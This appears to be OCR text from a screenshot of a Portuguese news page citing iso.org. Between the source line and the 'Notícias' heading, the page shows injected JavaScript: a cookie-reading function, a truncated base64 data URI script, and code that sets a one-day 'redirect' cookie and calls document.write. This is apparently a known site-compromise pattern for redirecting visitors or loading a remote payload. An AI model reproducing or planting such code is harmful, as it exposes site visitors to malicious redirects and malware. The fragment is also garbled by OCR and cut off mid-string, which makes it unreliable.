
Fonte: iso.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Notícias